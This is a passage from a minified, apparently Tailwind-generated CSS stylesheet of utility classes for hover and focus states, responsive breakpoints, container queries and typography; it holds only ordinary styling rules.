-pointer:hover{cursor:pointer}.hover\:bg-black\/70:hover{background-color:#111111b3}@supports (color:color-mix(in lab,red,red)){.hover\:bg-black\/70:hover{background-color:color-mix(in oklab,var(--color-black)70%,transparent)}}.hover\:bg-gray-50:hover{background-color:var(--color-gray-50)}.hover\:bg-gray-100:hover{background-color:var(--color-gray-100)}.hover\:bg-gray-300:hover{background-color:var(--color-gray-300)}.hover\:bg-gray-400:hover{background-color:var(--color-gray-400)}.hover\:bg-transparent:hover{background-color:#0000}.hover\:\!text-black:hover{color:var(--color-black)!important}.hover\:\!text-gray-400:hover{color:var(--color-gray-400)!important}.hover\:\!text-pink-700:hover{color:var(--color-pink-700)!important}.hover\:\!text-white:hover{color:var(--color-white)!important}.hover\:text-black:hover{color:var(--color-black)}.hover\:text-gray-700:hover{color:var(--color-gray-700)}.hover\:text-pink:hover{color:var(--color-pink)}.hover\:text-pink-700:hover{color:var(--color-pink-700)}.hover\:text-pink\/80:hover{color:#e50082cc}@supports (color:color-mix(in lab,red,red)){.hover\:text-pink\/80:hover{color:color-mix(in oklab,var(--color-pink)80%,transparent)}}.hover\:shadow:hover{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.focus\:border-blue-500:focus{border-color:var(--color-blue-500)}.focus\:border-pink:focus{border-color:var(--color-pink)}.focus\:border-red:focus{border-color:var(--color-red)}.focus\:\!placeholder-gray-500:focus::-moz-placeholder{color:var(--color-gray-500)!important}.focus\:\!placeholder-gray-500:focus::placeholder{color:var(--color-gray-500)!important}.focus\:placeholder-gray-500:focus::-moz-placeholder{color:var(--color-gray-500)}.focus\:placeholder-gray-500:focus::placeholder{color:var(--color-gray-500)}.focus\:ring:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor)}.focus\:ring-2:focus,.focus\:ring:focus{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor)}.focus\:ring-pink:focus{--tw-ring-color:var(--color-pink)}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.focus-visible\:relative:focus-visible{position:relative}.focus-visible\:shadow-\[0_0_0_2px\]:focus-visible{--tw-shadow:0 0 0 2px var(--tw-shadow-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-2:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:shadow-pink:focus-visible{--tw-shadow-color:oklch(59.99% .2449 357.07)}@supports (color:color-mix(in lab,red,red)){.focus-visible\:shadow-pink:focus-visible{--tw-shadow-color:color-mix(in oklab,var(--color-pink)var(--tw-shadow-alpha),transparent)}}.focus-visible\:ring-blue-500:focus-visible{--tw-ring-color:var(--color-blue-500)}.focus-visible\:ring-pink-500:focus-visible{--tw-ring-color:var(--color-pink-500)}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-none:disabled{--tw-border-style:none;border-style:none}.disabled\:bg-gray-100:disabled{background-color:var(--color-gray-100)}.disabled\:bg-gray-600:disabled{background-color:var(--color-gray-600)}@media(hover:hover){.disabled\:hover\:text-white:disabled:hover{color:var(--color-white)}}.aria-selected\:bg-gray-100[aria-selected=true]{background-color:var(--color-gray-100)}.aria-selected\:text-black[aria-selected=true]{color:var(--color-black)}.data-\[selected\=true\]\:bg-pink[data-selected=true]{background-color:var(--color-pink)}.data-\[selected\=true\]\:text-white[data-selected=true]{color:var(--color-white)}.data-\[state\=active\]\:text-black[data-state=active]{color:var(--color-black)}.data-\[state\=closed\]\:animate-collapse[data-state=closed]{animation:var(--animate-collapse)}.data-\[state\=closed\]\:animate-modalClose[data-state=closed]{animation:var(--animate-modalClose)}.data-\[state\=closed\]\:animate-overlayClose[data-state=closed]{animation:var(--animate-overlayClose)}.data-\[state\=closed\]\:animate-slideAndFadeOut[data-state=closed]{animation:var(--animate-slideAndFadeOut)}.data-\[state\=open\]\:animate-expand[data-state=open]{animation:var(--animate-expand)}.data-\[state\=open\]\:animate-modalShow[data-state=open]{animation:var(--animate-modalShow)}.data-\[state\=open\]\:animate-overlayShow[data-state=open]{animation:var(--animate-overlayShow)}.data-\[state\=open\]\:animate-slideAndFadeIn[data-state=open]{animation:var(--animate-slideAndFadeIn)}.data-\[state\=open\]\:grid-rows-\[1fr\][data-state=open]{grid-template-rows:1fr}@media not all and (min-width:860px){.max-\[860px\]\:block{display:block}.max-\[860px\]\:hidden{display:none}}@media not all and (min-width:380px){.max-\[380px\]\:bg-cover{background-size:cover}}@media not all and (min-width:96rem){.max-2xl\:col-span-4{grid-column:span 4/span 4}.max-2xl\:col-span-12{grid-column:span 12/span 12}.max-2xl\:gap-x-15{-moz-column-gap:calc(var(--spacing)*15);column-gap:calc(var(--spacing)*15)}.max-2xl\:p-12{padding:calc(var(--spacing)*12)}.max-2xl\:px-6{padding-inline:calc(var(--spacing)*6)}}@media not all and (min-width:80rem){.max-xl\:order-1{order:1}.max-xl\:order-2{order:2}.max-xl\:mx-0{margin-inline:calc(var(--spacing)*0)}.max-xl\:mx-\[85px\]{margin-inline:85px}.max-xl\:my-\[100px\]{margin-block:100px}.max-xl\:mt-0{margin-top:calc(var(--spacing)*0)}.max-xl\:mt-3\.5{margin-top:calc(var(--spacing)*3.5)}.max-xl\:mt-5{margin-top:calc(var(--spacing)*5)}.max-xl\:mt-\[34px\]{margin-top:34px}.max-xl\:mt-auto{margin-top:auto}.max-xl\:mr-0{margin-right:calc(var(--spacing)*0)}.max-xl\:mb-2\.5{margin-bottom:calc(var(--spacing)*2.5)}.max-xl\:mb-3{margin-bottom:calc(var(--spacing)*3)}.max-xl\:mb-7{margin-bottom:calc(var(--spacing)*7)}.max-xl\:ml-0{margin-left:calc(var(--spacing)*0)}.max-xl\:hidden{display:none}.max-xl\:h-\[83px\]{height:83px}.max-xl\:w-2\/5{width:40%}.max-xl\:w-\[83px\]{width:83px}.max-xl\:w-\[280px\]{width:280px}.max-xl\:w-\[350px\]{width:350px}.max-xl\:w-\[768px\]{width:768px}.max-xl\:w-full{width:100%}.max-xl\:max-w-\[122px\]{max-width:122px}.max-xl\:max-w-\[400px\]{max-width:400px}.max-xl\:max-w-\[560px\]{max-width:560px}.max-xl\:max-w-\[575px\]{max-width:575px}.max-xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.max-xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.max-xl\:grid-cols-\[1fr_1\.2fr\]{grid-template-columns:1fr 1.2fr}.max-xl\:items-start{align-items:flex-start}.max-xl\:gap-0{gap:calc(var(--spacing)*0)}.max-xl\:gap-7{gap:calc(var(--spacing)*7)}.max-xl\:gap-8{gap:calc(var(--spacing)*8)}.max-xl\:gap-9{gap:calc(var(--spacing)*9)}.max-xl\:gap-10{gap:calc(var(--spacing)*10)}.max-xl\:gap-30{gap:calc(var(--spacing)*30)}.max-xl\:gap-x-20{-moz-column-gap:calc(var(--spacing)*20);column-gap:calc(var(--spacing)*20)}.max-xl\:gap-y-8{row-gap:calc(var(--spacing)*8)}.max-xl\:gap-y-10{row-gap:calc(var(--spacing)*10)}.max-xl\:gap-y-37{row-gap:calc(var(--spacing)*37)}.max-xl\:self-end{align-self:flex-end}.max-xl\:rounded-none{border-radius:0}.max-xl\:p-8{padding:calc(var(--spacing)*8)}.max-xl\:p-\[30px\]{padding:30px}.max-xl\:px-0{padding-inline:calc(var(--spacing)*0)}.max-xl\:px-4{padding-inline:calc(var(--spacing)*4)}.max-xl\:py-15{padding-block:calc(var(--spacing)*15)}.max-xl\:py-17{padding-block:calc(var(--spacing)*17)}.max-xl\:py-18{padding-block:calc(var(--spacing)*18)}.max-xl\:pb-\[60px\]{padding-bottom:60px}.max-xl\:text-\[2\.2222rem\]{font-size:2.2222rem}.max-xl\:first\:pl-0:first-child{padding-left:calc(var(--spacing)*0)}}@media not all and (min-width:64rem){.max-lg\:relative{position:relative}.max-lg\:-inset-y-\[225px\]{inset-block:-225px}.max-lg\:top-0{top:calc(var(--spacing)*0)}.max-lg\:right-0{right:calc(var(--spacing)*0)}.max-lg\:order-0{order:0}.max-lg\:order-1{order:1}.max-lg\:order-2{order:2}.max-lg\:col-span-1{grid-column:span 1/span 1}.max-lg\:m-0{margin:calc(var(--spacing)*0)}.max-lg\:mx-0{margin-inline:calc(var(--spacing)*0)}.max-lg\:mx-\[60px\]{margin-inline:60px}.max-lg\:mx-auto{margin-inline:auto}.max-lg\:my-\[75px\]{margin-block:75px}.max-lg\:mt-0{margin-top:calc(var(--spacing)*0)}.max-lg\:mt-3\.5{margin-top:calc(var(--spacing)*3.5)}.max-lg\:mt-7{margin-top:calc(var(--spacing)*7)}.max-lg\:mt-16{margin-top:calc(var(--spacing)*16)}.max-lg\:mr-0{margin-right:calc(var(--spacing)*0)}.max-lg\:mr-side-mobile{margin-right:var(--spacing-side-mobile)}.max-lg\:mb-2\.5{margin-bottom:calc(var(--spacing)*2.5)}.max-lg\:mb-7{margin-bottom:calc(var(--spacing)*7)}.max-lg\:mb-8{margin-bottom:calc(var(--spacing)*8)}.max-lg\:mb-15{margin-bottom:calc(var(--spacing)*15)}.max-lg\:ml-0{margin-left:calc(var(--spacing)*0)}.max-lg\:block{display:block}.max-lg\:flex{display:flex}.max-lg\:hidden{display:none}.max-lg\:aspect-\[1\.36\/1\]{aspect-ratio:1.36}.max-lg\:h-\[83px\]{height:83px}.max-lg\:h-\[calc\(100\%\+225px\)\]{height:calc(100% + 225px)}.max-lg\:min-h-\[420px\]{min-height:420px}.max-lg\:w-\[83px\]{width:83px}.max-lg\:w-\[336px\]{width:336px}.max-lg\:w-auto{width:auto}.max-lg\:w-full{width:100%}.max-lg\:max-w-45{max-width:calc(var(--spacing)*45)}.max-lg\:max-w-\[440px\]{max-width:440px}.max-lg\:max-w-\[450px\]{max-width:450px}.max-lg\:max-w-\[473px\]{max-width:473px}.max-lg\:max-w-\[600px\]{max-width:600px}.max-lg\:max-w-\[674px\]{max-width:674px}.max-lg\:max-w-full{max-width:100%}.max-lg\:-translate-x-\[125px\]{--tw-translate-x:-125px;translate:var(--tw-translate-x)var(--tw-translate-y)}.max-lg\:translate-x-\[125px\]{--tw-translate-x:125px;translate:var(--tw-translate-x)var(--tw-translate-y)}.max-lg\:-translate-y-1\/2{--tw-translate-y:-50%;translate:var(--tw-translate-x)var(--tw-translate-y)}.max-lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.max-lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.max-lg\:flex-col{flex-direction:column}.max-lg\:flex-row{flex-direction:row}.max-lg\:flex-wrap{flex-wrap:wrap}.max-lg\:justify-center{justify-content:center}.max-lg\:justify-start{justify-content:flex-start}.max-lg\:gap-6{gap:calc(var(--spacing)*6)}.max-lg\:gap-7{gap:calc(var(--spacing)*7)}.max-lg\:gap-9{gap:calc(var(--spacing)*9)}.max-lg\:gap-10{gap:calc(var(--spacing)*10)}.max-lg\:gap-20{gap:calc(var(--spacing)*20)}.max-lg\:gap-\[34px\]{gap:34px}.max-lg\:gap-x-10{-moz-column-gap:calc(var(--spacing)*10);column-gap:calc(var(--spacing)*10)}.max-lg\:gap-y-3{row-gap:calc(var(--spacing)*3)}.max-lg\:gap-y-6{row-gap:calc(var(--spacing)*6)}.max-lg\:gap-y-7{row-gap:calc(var(--spacing)*7)}.max-lg\:gap-y-8{row-gap:calc(var(--spacing)*8)}.max-lg\:gap-y-10{row-gap:calc(var(--spacing)*10)}.max-lg\:gap-y-12{row-gap:calc(var(--spacing)*12)}.max-lg\:overflow-x-auto{overflow-x:auto}.max-lg\:rounded-none{border-radius:0}.max-lg\:border-b-0{border-bottom-style:var(--tw-border-style);border-bottom-width:0}.max-lg\:bg-gray-100{background-color:var(--color-gray-100)}.max-lg\:bg-white{background-color:var(--color-white)}.max-lg\:bg-radial-\[circle_at_center\,transparent_0\%\,transparent_45\%\,\#111111_90\%\]{--tw-gradient-position:circle at center,transparent 0%,transparent 45%,#111 90%;background-image:radial-gradient(var(--tw-gradient-stops,circle at center,transparent 0,transparent 45%,#111 90%))}.max-lg\:bg-contain{background-size:contain}.max-lg\:p-0{padding:calc(var(--spacing)*0)}.max-lg\:p-5{padding:calc(var(--spacing)*5)}.max-lg\:p-10{padding:calc(var(--spacing)*10)}.max-lg\:\!px-0{padding-inline:calc(var(--spacing)*0)!important}.max-lg\:px-0{padding-inline:calc(var(--spacing)*0)}.max-lg\:px-7{padding-inline:calc(var(--spacing)*7)}.max-lg\:px-\[5\%\]{padding-inline:5%}.max-lg\:px-side{padding-inline:var(--padding-side)}.max-lg\:py-0{padding-block:calc(var(--spacing)*0)}.max-lg\:py-8{padding-block:calc(var(--spacing)*8)}.max-lg\:py-9{padding-block:calc(var(--spacing)*9)}.max-lg\:py-10{padding-block:calc(var(--spacing)*10)}.max-lg\:pt-8{padding-top:calc(var(--spacing)*8)}.max-lg\:pt-18{padding-top:calc(var(--spacing)*18)}.max-lg\:pr-0{padding-right:calc(var(--spacing)*0)}.max-lg\:pb-0{padding-bottom:calc(var(--spacing)*0)}.max-lg\:pb-1{padding-bottom:calc(var(--spacing)*1)}.max-lg\:pb-2{padding-bottom:calc(var(--spacing)*2)}.max-lg\:pb-8\.5{padding-bottom:calc(var(--spacing)*8.5)}.max-lg\:pb-10{padding-bottom:calc(var(--spacing)*10)}.max-lg\:pl-side-mobile{padding-left:var(--spacing-side-mobile)}.max-lg\:\!text-\[1\.05rem\]{font-size:1.05rem!important}.max-lg\:\!text-\[1\.55rem\]{font-size:1.55rem!important}.max-lg\:\!text-\[2\.22rem\]{font-size:2.22rem!important}}@media not all and (min-width:48rem){.max-md\:-inset-y-\[50px\]{inset-block:-50px}.max-md\:top-\(--nav-height-mobile\){top:var(--nav-height-mobile)}.max-md\:bottom-2\.5{bottom:calc(var(--spacing)*2.5)}.max-md\:left-2\.5{left:calc(var(--spacing)*2.5)}.max-md\:order-1{order:1}.max-md\:order-2{order:2}.max-md\:-mx-side-mobile{margin-inline:calc(var(--spacing-side-mobile)*-1)}.max-md\:mx-\(--side-padding-mobile\){margin-inline:var(--side-padding-mobile)}.max-md\:mx-0{margin-inline:calc(var(--spacing)*0)}.max-md\:mx-5\.5{margin-inline:calc(var(--spacing)*5.5)}.max-md\:mx-auto{margin-inline:auto}.max-md\:mx-side-mobile{margin-inline:var(--spacing-side-mobile)}.max-md\:my-7{margin-block:calc(var(--spacing)*7)}.max-md\:my-8{margin-block:calc(var(--spacing)*8)}.max-md\:my-10{margin-block:calc(var(--spacing)*10)}.max-md\:my-15{margin-block:calc(var(--spacing)*15)}.max-md\:mt-5{margin-top:calc(var(--spacing)*5)}.max-md\:mt-7{margin-top:calc(var(--spacing)*7)}.max-md\:mt-10{margin-top:calc(var(--spacing)*10)}.max-md\:mt-11{margin-top:calc(var(--spacing)*11)}.max-md\:mt-17{margin-top:calc(var(--spacing)*17)}.max-md\:mt-\[40px\]{margin-top:40px}.max-md\:mt-module-mobile{margin-top:var(--spacing-module-mobile)}.max-md\:mt-module-top-mobile{margin-top:var(--spacing-module-top-mobile)}.max-md\:mr-0{margin-right:calc(var(--spacing)*0)}.max-md\:mr-5{margin-right:calc(var(--spacing)*5)}.max-md\:mb-7{margin-bottom:calc(var(--spacing)*7)}.max-md\:mb-8{margin-bottom:calc(var(--spacing)*8)}.max-md\:mb-9{margin-bottom:calc(var(--spacing)*9)}.max-md\:mb-10{margin-bottom:calc(var(--spacing)*10)}.max-md\:mb-13{margin-bottom:calc(var(--spacing)*13)}.max-md\:mb-15{margin-bottom:calc(var(--spacing)*15)}.max-md\:mb-17{margin-bottom:calc(var(--spacing)*17)}.max-md\:mb-module-mobile{margin-bottom:var(--spacing-module-mobile)}.max-md\:-ml-5{margin-left:calc(var(--spacing)*-5)}.max-md\:ml-4{margin-left:calc(var(--spacing)*4)}.max-md\:ml-\[10px\]{margin-left:10px}.max-md\:ml-side-mobile{margin-left:var(--spacing-side-mobile)}.max-md\:block{display:block}.max-md\:flex{display:flex}.max-md\:hidden{display:none}.max-md\:h-\(--nav-height-mobile\){height:var(--nav-height-mobile)}.max-md\:h-\(--nav-top-height-mobile\){height:var(--nav-top-height-mobile)}.max-md\:h-\[278px\]{height:278px}.max-md\:h-\[auto\]{height:auto}.max-md\:h-\[calc\(100\%\+50px\)\]{height:calc(100% + 50px)}.max-md\:h-\[calc\(var\(--nav-height-mobile\)-var\(--nav-top-height-mobile\)\)\]{height:calc(var(--nav-height-mobile) - var(--nav-top-height-mobile))}.max-md\:h-module-mobile{height:var(--spacing-module-mobile)}.max-md\:max-h-12{max-height:calc(var(--spacing)*12)}.max-md\:w-\[278px\]{width:278px}.max-md\:w-full{width:100%}.max-md\:max-w-19{max-width:calc(var(--spacing)*19)}.max-md\:max-w-\[312px\]{max-width:312px}.max-md\:max-w-full{max-width:100%}.max-md\:min-w-full{min-width:100%}.max-md\:min-w-max{min-width:-moz-max-content;min-width:max-content}.max-md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.max-md\:flex-col{flex-direction:column}.max-md\:flex-wrap{flex-wrap:wrap}.max-md\:items-center{align-items:center}.max-md\:items-start{align-items:flex-start}.max-md\:justify-start{justify-content:flex-start}.max-md\:gap-6{gap:calc(var(--spacing)*6)}.max-md\:gap-7{gap:calc(var(--spacing)*7)}.max-md\:gap-10{gap:calc(var(--spacing)*10)}.max-md\:gap-11{gap:calc(var(--spacing)*11)}.max-md\:gap-12{gap:calc(var(--spacing)*12)}.max-md\:gap-30{gap:calc(var(--spacing)*30)}.max-md\:gap-x-8{-moz-column-gap:calc(var(--spacing)*8);column-gap:calc(var(--spacing)*8)}.max-md\:gap-y-5{row-gap:calc(var(--spacing)*5)}.max-md\:gap-y-10{row-gap:calc(var(--spacing)*10)}.max-md\:gap-y-16{row-gap:calc(var(--spacing)*16)}.max-md\:gap-y-28{row-gap:calc(var(--spacing)*28)}.max-md\:overflow-x-auto{overflow-x:auto}.max-md\:rounded-none{border-radius:0}.max-md\:bg-black{background-color:var(--color-black)}.max-md\:bg-gray-100{background-color:var(--color-gray-100)}.max-md\:bg-\[url\(\/img\/cta-background-mobile\.webp\)\]{background-image:url(/img/cta-background-mobile.webp)}.max-md\:p-8{padding:calc(var(--spacing)*8)}.max-md\:px-0{padding-inline:calc(var(--spacing)*0)}.max-md\:px-4{padding-inline:calc(var(--spacing)*4)}.max-md\:px-5{padding-inline:calc(var(--spacing)*5)}.max-md\:px-6{padding-inline:calc(var(--spacing)*6)}.max-md\:px-8{padding-inline:calc(var(--spacing)*8)}.max-md\:px-11{padding-inline:calc(var(--spacing)*11)}.max-md\:px-\[var\(--side-padding-mobile\)\]{padding-inline:var(--side-padding-mobile)}.max-md\:px-side-mobile{padding-inline:var(--spacing-side-mobile)}.max-md\:py-2\.5{padding-block:calc(var(--spacing)*2.5)}.max-md\:py-9{padding-block:calc(var(--spacing)*9)}.max-md\:py-14{padding-block:calc(var(--spacing)*14)}.max-md\:py-\[68px\]{padding-block:68px}.max-md\:py-\[75px\]{padding-block:75px}.max-md\:py-\[88px\]{padding-block:88px}.max-md\:py-module-mobile{padding-block:var(--spacing-module-mobile)}.max-md\:pt-\(--nav-height-mobile\){padding-top:var(--nav-height-mobile)}.max-md\:pt-6{padding-top:calc(var(--spacing)*6)}.max-md\:pt-12{padding-top:calc(var(--spacing)*12)}.max-md\:pt-15{padding-top:calc(var(--spacing)*15)}.max-md\:pb-3{padding-bottom:calc(var(--spacing)*3)}.max-md\:pb-9{padding-bottom:calc(var(--spacing)*9)}.max-md\:text-center{text-align:center}.max-md\:text-left{text-align:left}.max-md\:\!text-2xl{font-size:var(--text-2xl)!important;line-height:var(--tw-leading,var(--text-2xl--line-height))!important}.max-md\:\!text-xl{font-size:var(--text-xl)!important;line-height:var(--tw-leading,var(--text-xl--line-height))!important}.max-md\:\!text-\[1\.055rem\]{font-size:1.055rem!important}.max-md\:\!text-\[1\.55rem\]{font-size:1.55rem!important}.max-md\:\!text-\[1\.555rem\]{font-size:1.555rem!important}.max-md\:\!text-\[1\.8333rem\]{font-size:1.8333rem!important}.max-md\:\!text-\[2\.22rem\]{font-size:2.22rem!important}.max-md\:text-\[1\.05rem\]{font-size:1.05rem}.max-md\:text-\[1\.8333rem\]\!{font-size:1.8333rem!important}.max-md\:\!leading-5{--tw-leading:calc(var(--spacing)*5)!important;line-height:calc(var(--spacing)*5)!important}.max-md\:opacity-100{opacity:1}}@media not all and (min-width:40rem){.max-sm\:mr-0{margin-right:calc(var(--spacing)*0)}.max-sm\:w-\[600px\]{width:600px}.max-sm\:w-full{width:100%}.max-sm\:max-w-full{max-width:100%}.max-sm\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.max-sm\:flex-wrap{flex-wrap:wrap}.max-sm\:p-\[30px\]{padding:30px}.max-sm\:px-0{padding-inline:calc(var(--spacing)*0)}.max-sm\:py-11{padding-block:calc(var(--spacing)*11)}}@media(min-width:1601px){.min-\[1601px\]\:inset-0{inset:calc(var(--spacing)*0)}.min-\[1601px\]\:block{display:block}}@media(min-width:30rem){.xs\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@media(min-width:48rem){.md\:mx-side{margin-inline:var(--spacing-side)}.md\:-mt-\[50px\]{margin-top:-50px}.md\:hidden{display:none}.md\:w-1\/4{width:25%}.md\:w-3\/4{width:75%}.md\:w-6{width:calc(var(--spacing)*6)}.md\:w-6\/12{width:50%}.md\:w-full{width:100%}.md\:shrink-0{flex-shrink:0}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-wrap{flex-wrap:wrap}.md\:items-center{align-items:center}.md\:justify-center{justify-content:center}.md\:rounded-l-2xl{border-bottom-left-radius:var(--radius-2xl);border-top-left-radius:var(--radius-2xl)}.md\:rounded-r-2xl{border-bottom-right-radius:var(--radius-2xl);border-top-right-radius:var(--radius-2xl)}.md\:px-4{padding-inline:calc(var(--spacing)*4)}.md\:pl-\[var\(--extend\)\]{padding-left:var(--extend)}}@media(min-width:64rem){.lg\:absolute{position:absolute}.lg\:sticky{position:sticky}.lg\:-inset-y-\[150px\]{inset-block:-150px}.lg\:top-0{top:calc(var(--spacing)*0)}.lg\:-right-12{right:calc(var(--spacing)*-12)}.lg\:right-0{right:calc(var(--spacing)*0)}.lg\:bottom-0{bottom:calc(var(--spacing)*0)}.lg\:order-last{order:9999}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:ml-\[14\%\]{margin-left:14%}.lg\:block{display:block}.lg\:grid{display:grid}.min-lg\:hidden{display:none}.lg\:h-\[100\%\],.lg\:h-full{height:100%}.lg\:w-54{width:calc(var(--spacing)*54)}.lg\:w-\[65\%\]{width:65%}.lg\:w-\[70vw\]{width:70vw}.lg\:w-\[85\%\]{width:85%}.lg\:flex-1\/2{flex:50%}.lg\:grow-0{flex-grow:0}.lg\:translate-x-25{--tw-translate-x:calc(var(--spacing)*25);translate:var(--tw-translate-x)var(--tw-translate-y)}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-\[3fr_1fr\]{grid-template-columns:3fr 1fr}.lg\:grid-cols-\[3fr_11fr\]{grid-template-columns:3fr 11fr}.lg\:flex-col{flex-direction:column}.lg\:flex-row{flex-direction:row}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:gap-8{gap:calc(var(--spacing)*8)}.lg\:gap-y-0{row-gap:calc(var(--spacing)*0)}.lg\:self-start{align-self:flex-start}.lg\:rounded-2xl{border-radius:var(--radius-2xl)}.lg\:p-19{padding:calc(var(--spacing)*19)}.lg\:px-\[68px\]{padding-inline:68px}.lg\:py-25{padding-block:calc(var(--spacing)*25)}.lg\:pt-8{padding-top:calc(var(--spacing)*8)}.lg\:pb-16{padding-bottom:calc(var(--spacing)*16)}.min-lg\:pb-8{padding-bottom:calc(var(--spacing)*8)}}@media(min-width:80rem){.min-xl\:hidden{display:none}.xl\:h-100{height:calc(var(--spacing)*100)}.xl\:w-150{width:calc(var(--spacing)*150)}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-\[1fr_2fr\]{grid-template-columns:1fr 2fr}.xl\:gap-8{gap:calc(var(--spacing)*8)}.xl\:gap-x-8{-moz-column-gap:calc(var(--spacing)*8);column-gap:calc(var(--spacing)*8)}}@media(min-width:96rem){.\32xl\:w-\[86\.3\%\]{width:86.3%}.\32xl\:gap-16{gap:calc(var(--spacing)*16)}.\32xl\:last\:pl-15:last-child{padding-left:calc(var(--spacing)*15)}}@container not (min-width:48rem){.\@max-3xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@container not (min-width:36rem){.\@max-xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}}@container not (min-width:32rem){.\@max-lg\:mt-0{margin-top:calc(var(--spacing)*0)}.\@max-lg\:block{display:block}.\@max-lg\:hidden{display:none}.\@max-lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.\@max-lg\:gap-6{gap:calc(var(--spacing)*6)}}@container not (min-width:28rem){.\@max-md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.\@max-md\:gap-12{gap:calc(var(--spacing)*12)}.\@max-md\:p-8{padding:calc(var(--spacing)*8)}}.\[\&_\>_\*\]\:my-10>*{margin-block:calc(var(--spacing)*10)}.\[\&_\>_\*\]\:first\:mt-0>:first-child{margin-top:calc(var(--spacing)*0)}.\[\&_\>_\*\]\:last\:mb-0>:last-child{margin-bottom:calc(var(--spacing)*0)}@media not all and (min-width:64rem){.max-lg\:\[\&_\>_\*\]\:my-7>*{margin-block:calc(var(--spacing)*7)}}.\[\&_\>_div\.inline-video\]\:my-\[60px\]>div.inline-video,.\[\&_\>_img\]\:my-\[60px\]>img{margin-block:60px}.\[\&_\>_ol\]\:type-body>ol{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height));--tw-leading:1.4;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);line-height:1.4}.\[\&_\>_p\]\:my-6>p{margin-block:calc(var(--spacing)*6)}.\[\&_\>_p\]\:mb-0>p{margin-bottom:calc(var(--spacing)*0)}.\[\&_\>_p\]\:type-body>p{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height));--tw-leading:1.4;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);line-height:1.4}.\[\&_\>_p\]\:not-first\:\!mt-2>p:not(:first-child){margin-top:calc(var(--spacing)*2)!important}.\[\&_\>_section\]\:my-\[60px\]>section{margin-block:60px}.\[\&_\>_ul\]\:\!m-0>ul{margin:calc(var(--spacing)*0)!important}.\[\&_\>_ul\]\:\!list-none>ul{list-style-type:none!important}.\[\&_\>_ul\]\:columns-2>ul{-moz-columns:2;column-count:2}.\[\&_\>_ul\]\:type-body>ul{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height));--tw-leading:1.4;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);line-height:1.4}.\[\&_li\]\:\!mb-0 li{margin-bottom:calc(var(--spacing)*0)!important}.\[\&_li\]\:mb-3 li{margin-bottom:calc(var(--spacing)*3)}.\[\&_li\]\:leading-7 li{--tw-leading:calc(var(--spacing)*7);line-height:calc(var(--spacing)*7)}.\[\&_ol\]\:\!m-0 ol{margin:calc(var(--spacing)*0)!important}.\[\&_ol\]\:grid ol{display:grid}.\[\&_ol\]\:list-decimal ol{list-style-type:decimal}.\[\&_ol\]\:list-none ol{list-style-type:none}.\[\&_ol\]\:grid-cols-2 ol{grid-template-columns:repeat(2,minmax(0,1fr))}.\[\&_ol\]\:gap-x-25 ol{-moz-column-gap:calc(var(--spacing)*25);column-gap:calc(var(--spacing)*25)}.\[\&_ol\]\:gap-y-3 ol{row-gap:calc(var(--spacing)*3)}.\[\&_ol\]\:\!p-0 ol{padding:calc(var(--spacing)*0)!important}.\[\&_ol\]\:type-body-small ol{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height));--tw-leading:1.4;--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium);line-height:1.4}@media not all and (min-width:48rem){.\[\&_ol\]\:max-md\:grid-cols-1 ol{grid-template-columns:repeat(1,minmax(0,1fr))}}.\[\&_p\]\:type-body-small 